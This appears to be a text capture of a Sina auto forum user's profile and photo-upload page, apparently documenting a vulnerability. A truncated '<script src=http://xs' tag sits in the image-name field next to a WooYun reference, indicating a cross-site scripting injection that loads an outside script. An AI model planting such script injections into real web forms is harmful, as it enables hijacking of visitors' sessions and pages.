 欢迎您 3286221932 退出 | 短消息 | 返回论坛
3286221932的地盘
http://bbs.auto.sina.com.cn/space-uid-3286221932.html 复制链接 | 加入收藏
地盘首页 个人信息 文集 相册 主题 回复 收藏的版块 图片
个人信息
状态: 当前在线
3286221932
发短消息 加为好友
照片 > 上传图片
选择照片相册: 创建相册
添加照片
请添加待上传的照片
图片名称:
<script src=http://xs
www.wooyun.org